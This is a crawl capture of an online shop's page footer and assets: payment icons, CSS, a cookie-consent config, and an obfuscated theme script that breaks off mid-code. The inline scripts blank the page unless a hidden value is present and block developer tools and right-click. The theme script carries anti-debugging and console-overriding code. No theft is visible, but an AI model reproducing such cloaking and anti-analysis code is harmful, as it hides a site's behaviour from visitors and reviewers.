0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">LaLu products</a></small>
        
          <small class="copyright__content">Powered by Lightbulb creations</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://laluproducts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//laluproducts.com/cdn/shop/t/8/assets/predictive-search.js?v=16985596534672189881753609956" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    <script type="text/javascript">
  document.addEventListener('DOMContentLoaded', function() {
    document.body.addEventListener('click', function(e) {
      if (e.target && e.target.classList.contains('add-to-cart') || e.target.name === 'add') {
        var productTitle = document.querySelector('h1.product-title')?.innerText || '';
        var productID = document.querySelector('input[name="id"]')?.value || '';
        
        if (window._learnq) {
          window._learnq.push(['track', 'Added to Cart', {
            'ProductName': productTitle,
            'ProductID': productID
          }]);
        }
      }
    }, true);
  });
</script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://laluproducts.com/cdn/shop/t/8/assets/component-reviews.css?v=7193376797406658841753609955
body_size: -327
content:
.review-items-container{--star-color: #ffd700}.review-item{display:flex}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;position:relative;flex-shrink:0;border-radius:50%;overflow:hidden;margin-right:1.5rem}.review-item__image img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center center}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3em;font-size:1.4rem;color:rgb(var(--color-base-text))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author-and-stars{display:flex;align-items:center;column-gap:1rem;flex-wrap:wrap;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author{margin:0;line-height:2em;color:rgba(var(--color-base-text),.5);font-style:italic;font-size:1.3rem}.review-item__stars{color:var(--star-color);letter-spacing:.2em;line-height:2em;line-height:1.3rem}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}
/*# sourceMappingURL=/cdn/shop/t/8/assets/component-reviews.css.map?v=7193376797406658841753609955 */


--- FILE ---
content_type: text/css
request_url: https://laluproducts.com/cdn/shop/t/8/assets/section-comparison-table.css?v=156949794586428840101753609956
body_size: -122
content:
.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}.content-and-comparison-table .content-container .title{margin-top:0}.comparison-table-container{display:flex;justify-content:center;align-items:center;width:100%;max-width:50rem}.comparison-table{flex-grow:1;border-spacing:0}.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07)}.comparison-table td{padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 -.1rem rgba(var(--color-foreground),.05),inset 0 .1rem rgba(var(--color-foreground),.05)}.comparison-table img{vertical-align:middle}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__x{width:2rem;height:2rem;position:relative;display:flex;align-items:center;justify-content:center;margin:auto}.comparison-table__checkmark{width:2rem;height:2rem;vertical-align:middle;margin:auto;display:inline-block}.comparison-table__x span{content:"";display:block;height:.3rem;width:1.8rem;background:rgb(var(--color-foreground));border-radius:1rem;transform:rotate(45deg);flex-shrink:0;flex-grow:0}.comparison-table__x span:nth-child(2){position:absolute;transform:rotate(-45deg)}.comparison-table .comparison-table__row-name h3{font-size:var(--font-size);margin:0}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table__logo,.comparison-table__others img{max-width:var(--mobile-logo-width);height:auto}}.comparison-table__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/8/assets/section-comparison-table.css.map?v=156949794586428840101753609956 */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.complianz.io/cookie-solution/confs/js/66329712.js
body_size: -178
content:
_cmplc.csRC = { consApiKey: 't1z8da27qJ3Aj5pvM8ZiW8Bbmth5XhJa', brand: 'Complianz', publicId: 'e997ddac-2e37-4c4f-a336-c835bd2153f3', floatingGroup: false };
_cmplc.csEnabled = true;
_cmplc.csPurposes = [4,1,5,2,3];
_cmplc.cpUpd = 1765965808;
_cmplc.csFeatures = {"geolocation_setting":true,"compliance_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_cmplc.csT = null;
_cmplc.googleConsentModeV2 = true;
_cmplc.totalNumberOfProviders = 17;


--- FILE ---
content_type: text/javascript
request_url: https://laluproducts.com/cdn/shop/t/8/assets/global.js?v=133650866124046141791753609955
body_size: 22252
content:
const _0x5b5b95=_0x596e;(function(_0x4c1fc2,_0x10a5de){const _0x36eb78=_0x596e,_0x3f5a15=_0x4c1fc2();for(;;)try{if(-parseInt(_0x36eb78(627))/1+-parseInt(_0x36eb78(848))/2+parseInt(_0x36eb78(604))/3+parseInt(_0x36eb78(573))/4*(parseInt(_0x36eb78(689))/5)+parseInt(_0x36eb78(491))/6+parseInt(_0x36eb78(626))/7*(parseInt(_0x36eb78(663))/8)+-parseInt(_0x36eb78(485))/9===_0x10a5de)break;_0x3f5a15.push(_0x3f5a15.shift())}catch{_0x3f5a15.push(_0x3f5a15.shift())}})(_0x4f2c,230463);function getFocusableElements(_0x229feb){const _0x2d7276=_0x596e;return Array[_0x2d7276(387)](_0x229feb[_0x2d7276(786)](_0x2d7276(738)))}document[_0x5b5b95(786)](_0x5b5b95(768))[_0x5b5b95(448)](_0x170dc3=>{const _0x220aac=_0x5b5b95;_0x170dc3.setAttribute(_0x220aac(660),_0x220aac(545)),_0x170dc3[_0x220aac(796)](_0x220aac(774),_0x170dc3[_0x220aac(478)][_0x220aac(822)]("open")),_0x170dc3[_0x220aac(670)][_0x220aac(746)]("id")&&_0x170dc3.setAttribute(_0x220aac(623),_0x170dc3.nextElementSibling.id),_0x170dc3[_0x220aac(884)](_0x220aac(669),_0x424fb0=>{const _0x145138=_0x220aac;_0x424fb0[_0x145138(401)][_0x145138(796)](_0x145138(774),!_0x424fb0[_0x145138(401)][_0x145138(578)](_0x145138(641))[_0x145138(822)](_0x145138(880)))}),!_0x170dc3.closest(_0x220aac(720))&&_0x170dc3[_0x220aac(742)][_0x220aac(884)](_0x220aac(488),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x469653,_0x4f863a=_0x469653){const _0x1ce082=_0x5b5b95;var _0x5c2886=getFocusableElements(_0x469653),_0x3353ac=_0x5c2886[0],_0x934210=_0x5c2886[_0x5c2886[_0x1ce082(511)]-1];removeTrapFocus(),trapFocusHandlers[_0x1ce082(780)]=_0x18aad7=>{const _0x48e1a8=_0x1ce082;_0x18aad7[_0x48e1a8(431)]!==_0x469653&&_0x18aad7[_0x48e1a8(431)]!==_0x934210&&_0x18aad7[_0x48e1a8(431)]!==_0x3353ac||document[_0x48e1a8(884)]("keydown",trapFocusHandlers[_0x48e1a8(836)])},trapFocusHandlers.focusout=function(){const _0x50ae99=_0x1ce082;document[_0x50ae99(565)](_0x50ae99(836),trapFocusHandlers[_0x50ae99(836)])},trapFocusHandlers[_0x1ce082(836)]=function(_0x1f5b3a){const _0x3136b0=_0x1ce082;_0x1f5b3a[_0x3136b0(852)][_0x3136b0(399)]()===_0x3136b0(864)&&(_0x1f5b3a[_0x3136b0(431)]===_0x934210&&!_0x1f5b3a.shiftKey&&(_0x1f5b3a[_0x3136b0(496)](),_0x3353ac[_0x3136b0(410)]()),(_0x1f5b3a.target===_0x469653||_0x1f5b3a[_0x3136b0(431)]===_0x3353ac)&&_0x1f5b3a[_0x3136b0(849)]&&(_0x1f5b3a[_0x3136b0(496)](),_0x934210[_0x3136b0(410)]()))},document.addEventListener(_0x1ce082(453),trapFocusHandlers[_0x1ce082(453)]),document.addEventListener(_0x1ce082(780),trapFocusHandlers.focusin),_0x4f863a[_0x1ce082(410)](),_0x4f863a[_0x1ce082(363)]===_0x1ce082(756)&&["search",_0x1ce082(475),"email",_0x1ce082(569)][_0x1ce082(887)](_0x4f863a[_0x1ce082(329)])&&_0x4f863a[_0x1ce082(389)]&&_0x4f863a[_0x1ce082(520)](0,_0x4f863a[_0x1ce082(389)][_0x1ce082(511)])}try{document[_0x5b5b95(636)](_0x5b5b95(815))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x149ba3=_0x5b5b95,_0x54b5d4=function(){let _0xe06c8d=!0;return function(_0x213369,_0x45e0d0){const _0x4409f6=_0xe06c8d?function(){const _0x27e6bf=_0x596e;if(_0x45e0d0){const _0x1be8ea=_0x45e0d0[_0x27e6bf(579)](_0x213369,arguments);return _0x45e0d0=null,_0x1be8ea}}:function(){};return _0xe06c8d=!1,_0x4409f6}}(),_0x49adfa=_0x54b5d4(this,function(){const _0x57e460=_0x596e;return _0x49adfa[_0x57e460(760)]()[_0x57e460(749)](_0x57e460(728))[_0x57e460(760)]()[_0x57e460(407)](_0x49adfa)[_0x57e460(749)]("(((.+)+)+)+$")});_0x49adfa();const _0x4ef71f=function(){let _0x2d17fa=!0;return function(_0xbf86ac,_0x6b6775){const _0x34559f=_0x2d17fa?function(){const _0x3662bd=_0x596e;if(_0x6b6775){const _0x4475e1=_0x6b6775[_0x3662bd(579)](_0xbf86ac,arguments);return _0x6b6775=null,_0x4475e1}}:function(){};return _0x2d17fa=!1,_0x34559f}}();(function(){_0x4ef71f(this,function(){const _0x517185=_0x596e,_0x2a47b9=new RegExp(_0x517185(879)),_0x3466f8=new RegExp(_0x517185(330),"i"),_0x4f4e9d=_0x497165("init");!_0x2a47b9[_0x517185(347)](_0x4f4e9d+_0x517185(781))||!_0x3466f8[_0x517185(347)](_0x4f4e9d+_0x517185(481))?_0x4f4e9d("0"):_0x497165()})()})();const _0x2665ae=function(){let _0x23977f=!0;return function(_0x1e016d,_0x4ca061){const _0x181c88=_0x23977f?function(){if(_0x4ca061){const _0x49d419=_0x4ca061.apply(_0x1e016d,arguments);return _0x4ca061=null,_0x49d419}}:function(){};return _0x23977f=!1,_0x181c88}}();_0x2665ae(this,function(){const _0x2cebce=_0x596e;let _0x5ae01f;try{_0x5ae01f=Function("return (function() "+_0x2cebce(368)+");")()}catch{_0x5ae01f=window}const _0x41e391=_0x5ae01f[_0x2cebce(530)]=_0x5ae01f.console||{},_0x9524e2=[_0x2cebce(340),_0x2cebce(552),_0x2cebce(819),_0x2cebce(865),_0x2cebce(409),"table",_0x2cebce(789)];for(let _0x4eba2b=0;_0x4eba2b<_0x9524e2[_0x2cebce(511)];_0x4eba2b++){const _0x185cb3=_0x2665ae[_0x2cebce(407)].prototype[_0x2cebce(343)](_0x2665ae),_0x2764d3=_0x9524e2[_0x4eba2b],_0x5445c4=_0x41e391[_0x2764d3]||_0x185cb3;_0x185cb3[_0x2cebce(537)]=_0x2665ae[_0x2cebce(343)](_0x2665ae),_0x185cb3[_0x2cebce(760)]=_0x5445c4[_0x2cebce(760)].bind(_0x5445c4),_0x41e391[_0x2764d3]=_0x185cb3}})();const _0x17f667=[_0x149ba3(365),"ARROWDOWN",_0x149ba3(504),"ARROWRIGHT",_0x149ba3(864),_0x149ba3(394),"SPACE","ESCAPE","HOME","END",_0x149ba3(444),_0x149ba3(692)];let _0x2d3a90=null,_0x62e2e3=null;window[_0x149ba3(884)]("keydown",_0x25d5e2=>{const _0xbc45b3=_0x149ba3;_0x17f667[_0xbc45b3(887)](_0x25d5e2[_0xbc45b3(852)][_0xbc45b3(399)]())&&(_0x62e2e3=!1)}),window[_0x149ba3(884)](_0x149ba3(310),_0x1c1ff7=>{_0x62e2e3=!0}),window[_0x149ba3(884)](_0x149ba3(410),()=>{const _0x33099b=_0x149ba3;_0x2d3a90&&_0x2d3a90[_0x33099b(813)][_0x33099b(373)](_0x33099b(765)),!_0x62e2e3&&(_0x2d3a90=document[_0x33099b(436)],_0x2d3a90[_0x33099b(813)][_0x33099b(357)](_0x33099b(765)))},!0)}function pauseAllMedia(){const _0x1e9619=_0x5b5b95;document[_0x1e9619(786)](".js-youtube").forEach(_0x2d0bb1=>{const _0xc8bf13=_0x1e9619;_0x2d0bb1[_0xc8bf13(539)][_0xc8bf13(715)](_0xc8bf13(826)+_0xc8bf13(594)+_0xc8bf13(429),"*")}),document[_0x1e9619(786)](_0x1e9619(354)).forEach(_0x488368=>{const _0x4f3be1=_0x1e9619;_0x488368.contentWindow[_0x4f3be1(715)](_0x4f3be1(378),"*")}),document[_0x1e9619(786)]("media-gallery template video")[_0x1e9619(448)](_0x169274=>_0x169274[_0x1e9619(816)]()),document[_0x1e9619(786)](_0x1e9619(731))[_0x1e9619(448)](_0x4d14eb=>{const _0x3569d8=_0x1e9619;_0x4d14eb[_0x3569d8(336)]&&_0x4d14eb.modelViewerUI[_0x3569d8(816)]()})}function removeTrapFocus(_0x441597=null){const _0x743e28=_0x5b5b95;document[_0x743e28(565)]("focusin",trapFocusHandlers.focusin),document[_0x743e28(565)](_0x743e28(453),trapFocusHandlers[_0x743e28(453)]),document.removeEventListener(_0x743e28(836),trapFocusHandlers[_0x743e28(836)]),_0x441597&&_0x441597[_0x743e28(410)]()}function onKeyUpEscape(_0x1da261){const _0x5a0a15=_0x5b5b95;if(_0x1da261.code[_0x5a0a15(399)]()!==_0x5a0a15(883))return;const _0x4d6e55=_0x1da261.target[_0x5a0a15(578)](_0x5a0a15(703));if(!_0x4d6e55)return;const _0x4927c7=_0x4d6e55[_0x5a0a15(636)](_0x5a0a15(637));_0x4d6e55[_0x5a0a15(773)]("open"),_0x4927c7[_0x5a0a15(796)](_0x5a0a15(774),!1),_0x4927c7[_0x5a0a15(410)]()}class QuantityInput extends HTMLElement{constructor(){const _0x13499f=_0x5b5b95;super(),this[_0x13499f(481)]=this[_0x13499f(636)](_0x13499f(481)),this.changeEvent=new Event(_0x13499f(834),{bubbles:!0}),this[_0x13499f(481)][_0x13499f(884)]("change",this[_0x13499f(612)].bind(this)),this.querySelectorAll(_0x13499f(545))[_0x13499f(448)](_0x212113=>_0x212113[_0x13499f(884)]("click",this.onButtonClick[_0x13499f(343)](this)))}quantityUpdateUnsubscriber=void 0;[_0x5b5b95(536)](){const _0x43cef6=_0x5b5b95;this[_0x43cef6(369)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x43cef6(449)],this.validateQtyRules[_0x43cef6(343)](this))}[_0x5b5b95(673)](){this[_0x5b5b95(690)]&&this.quantityUpdateUnsubscriber()}[_0x5b5b95(612)](_0x28a0f7){this.validateQtyRules()}[_0x5b5b95(805)](_0x268ea4){const _0x2ca62f=_0x5b5b95;_0x268ea4.preventDefault();const _0x2b44a3=this[_0x2ca62f(481)][_0x2ca62f(389)];_0x268ea4.target[_0x2ca62f(603)]==="plus"?this[_0x2ca62f(481)][_0x2ca62f(613)]():this.input[_0x2ca62f(361)](),_0x2b44a3!==this[_0x2ca62f(481)][_0x2ca62f(389)]&&this[_0x2ca62f(481)][_0x2ca62f(566)](this[_0x2ca62f(766)])}[_0x5b5b95(369)](){const _0x586b40=_0x5b5b95,_0x5bf876=parseInt(this[_0x586b40(481)].value);if(this[_0x586b40(481)][_0x586b40(608)]){const _0x9f6fdd=parseInt(this[_0x586b40(481)][_0x586b40(608)]);this.querySelector(_0x586b40(645))[_0x586b40(813)][_0x586b40(606)]("disabled",_0x5bf876<=_0x9f6fdd)}if(this.input[_0x586b40(761)]){const _0x207c5a=parseInt(this[_0x586b40(481)].max);this[_0x586b40(636)](_0x586b40(787))[_0x586b40(813)].toggle(_0x586b40(701),_0x5bf876>=_0x207c5a)}}}customElements[_0x5b5b95(740)](_0x5b5b95(700),QuantityInput);function debounce(_0x5665aa,_0x50bece){let _0x5462b5;return(..._0x1a07d2)=>{const _0x3b94e6=_0x596e;clearTimeout(_0x5462b5),_0x5462b5=setTimeout(()=>_0x5665aa[_0x3b94e6(579)](this,_0x1a07d2),_0x50bece)}}function fetchConfig(_0x3633e9=_0x5b5b95(350)){const _0x345546=_0x5b5b95;return{method:_0x345546(377),headers:{"Content-Type":"application/json",Accept:_0x345546(360)+_0x3633e9}}}typeof window.Shopify==_0x5b5b95(313)&&(window[_0x5b5b95(855)]={}),Shopify[_0x5b5b95(343)]=function(_0x4d4266,_0x24ff21){return function(){return _0x4d4266[_0x596e(579)](_0x24ff21,arguments)}},Shopify[_0x5b5b95(309)]=function(_0x52dc68,_0xc18c02){const _0x4570bd=_0x5b5b95;for(var _0xdf368d=0,_0x9b61c=_0x52dc68[_0x4570bd(477)][_0x4570bd(511)];_0xdf368d<_0x9b61c;_0xdf368d++){var _0x2a89e6=_0x52dc68.options[_0xdf368d];if(_0xc18c02==_0x2a89e6[_0x4570bd(389)]||_0xc18c02==_0x2a89e6[_0x4570bd(525)])return _0x52dc68.selectedIndex=_0xdf368d,_0xdf368d}},Shopify[_0x5b5b95(463)]=function(_0x36cfd9,_0x4ed260,_0x5f1139){const _0x12bcf9=_0x5b5b95;_0x36cfd9.addEventListener?_0x36cfd9[_0x12bcf9(884)](_0x4ed260,_0x5f1139,!1):_0x36cfd9.attachEvent("on"+_0x4ed260,_0x5f1139)},Shopify[_0x5b5b95(528)]=function(_0x235d6d,_0x3ce232){const _0x4abe6f=_0x5b5b95;_0x3ce232=_0x3ce232||{};var _0x3dccd5=_0x3ce232[_0x4abe6f(362)]||_0x4abe6f(655),_0x252589=_0x3ce232.parameters||{},_0x2eb089=document[_0x4abe6f(587)](_0x4abe6f(439));_0x2eb089[_0x4abe6f(796)]("method",_0x3dccd5),_0x2eb089.setAttribute(_0x4abe6f(785),_0x235d6d);for(var _0x182f3b in _0x252589){var _0x14125f=document[_0x4abe6f(587)](_0x4abe6f(481));_0x14125f[_0x4abe6f(796)]("type",_0x4abe6f(524)),_0x14125f[_0x4abe6f(796)]("name",_0x182f3b),_0x14125f.setAttribute(_0x4abe6f(389),_0x252589[_0x182f3b]),_0x2eb089[_0x4abe6f(737)](_0x14125f)}document.body[_0x4abe6f(737)](_0x2eb089),_0x2eb089[_0x4abe6f(697)](),document[_0x4abe6f(420)][_0x4abe6f(878)](_0x2eb089)},Shopify[_0x5b5b95(416)]=function(_0x9bd748,_0x47e70e,_0x3b62da){const _0x4ca3d4=_0x5b5b95;this[_0x4ca3d4(743)]=document[_0x4ca3d4(842)](_0x9bd748),this[_0x4ca3d4(466)]=document[_0x4ca3d4(842)](_0x47e70e),this[_0x4ca3d4(406)]=document[_0x4ca3d4(842)](_0x3b62da[_0x4ca3d4(385)]||_0x47e70e),Shopify.addListener(this[_0x4ca3d4(743)],_0x4ca3d4(834),Shopify[_0x4ca3d4(343)](this[_0x4ca3d4(767)],this)),this[_0x4ca3d4(492)](),this[_0x4ca3d4(325)]()},Shopify.CountryProvinceSelector[_0x5b5b95(441)]={initCountry:function(){const _0x3d61f7=_0x5b5b95;var _0x2668e2=this[_0x3d61f7(743)][_0x3d61f7(746)](_0x3d61f7(699));Shopify[_0x3d61f7(309)](this.countryEl,_0x2668e2),this[_0x3d61f7(767)]()},initProvince:function(){const _0x390731=_0x5b5b95;var _0x3b7b71=this.provinceEl.getAttribute(_0x390731(699));_0x3b7b71&&this[_0x390731(466)][_0x390731(477)][_0x390731(511)]>0&&Shopify[_0x390731(309)](this[_0x390731(466)],_0x3b7b71)},countryHandler:function(_0x1c37d4){const _0x50d514=_0x5b5b95;var _0x26db60=this[_0x50d514(743)].options[this[_0x50d514(743)][_0x50d514(618)]],_0x2825b7=_0x26db60[_0x50d514(746)]("data-provinces"),_0x5c16dd=JSON.parse(_0x2825b7);if(this.clearOptions(this[_0x50d514(466)]),_0x5c16dd&&_0x5c16dd.length==0)this.provinceContainer[_0x50d514(414)].display=_0x50d514(533);else{for(var _0x21a7dc=0;_0x21a7dc<_0x5c16dd[_0x50d514(511)];_0x21a7dc++){var _0x26db60=document[_0x50d514(587)](_0x50d514(726));_0x26db60.value=_0x5c16dd[_0x21a7dc][0],_0x26db60[_0x50d514(525)]=_0x5c16dd[_0x21a7dc][1],this[_0x50d514(466)][_0x50d514(737)](_0x26db60)}this[_0x50d514(406)].style[_0x50d514(455)]=""}},clearOptions:function(_0x12d528){const _0x543b3a=_0x5b5b95;for(;_0x12d528.firstChild;)_0x12d528.removeChild(_0x12d528[_0x543b3a(721)])},setOptions:function(_0x331250,_0x306a0a){const _0xc6e644=_0x5b5b95;for(var _0x58022f=0,_0x94a465=_0x306a0a[_0xc6e644(511)];_0x58022f<_0x306a0a[_0xc6e644(511)];_0x58022f++){var 